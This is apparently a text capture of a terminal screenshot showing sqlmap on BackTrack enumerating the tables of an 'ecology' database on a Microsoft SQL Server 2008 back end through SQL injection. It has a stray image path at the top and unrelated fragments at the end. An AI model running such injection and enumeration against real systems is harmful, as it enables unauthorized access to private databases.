 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
---
[09:33:41] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[09:33:41] [INFO] fetching tables for database: ecology
[09:33:41] [INFO] fetching number of tables for database 'ecology'
[09:33:41] [INFO] resumed: 11061
[09:33:41] [INFO] resumed: dbo.AlbumPhotoReview
[09:33:41] [INFO] resumed: dbo.AlbumPhotos
[09:33:41] [INFO] resumed: dbo.AlbumSubcompany
[09:33:41] [INFO] resumed: dbo.Base_FreeField
[09:33:41] [INFO] resumed: dbo.bgyp
[09:33:41] [INFO] resumed: dbo.bgyp2
[09:33:41] [INFO] resumed: dbo.bill_Approve
[09:33:41] [INFO] resumed: dbo.bill_ApproveCustomer
[09:33:41] [INFO] resumed: dbo.bill_ApproveProj
[09:33:41] [INFO] resumed: dbo.Bill_BoHaiEvection
[09:33:41] [INFO] resumed: dbo.Bill_BoHaiLeave
[09:33:41] [INFO] resumed: dbo.Bill_BoHaiOut
[09:33:41] [INFO] resumed: dbo.bill_CptAdjustDetail
[09:33:41] [INFO] resumed: dbo.bill_CptAdjustMain
[09:33:41] [INFO] resumed: dbo.bill_CptApplyDetail\t
[09:33:41] [INFO] resumed: dbo.bill_CptApplyMain
[09:33:41] [INFO] resumed: dbo.bill_CptFetchDetail
[09:33:41] [INFO] resumed: dbo.bill_CptFetchMain
[09:33:41] [INFO] resumed: dbo.bill_cptlend
[09:33:41] [INFO] resumed: dbo.bill_cptloss
<< back | track 5 r3
you are able to hear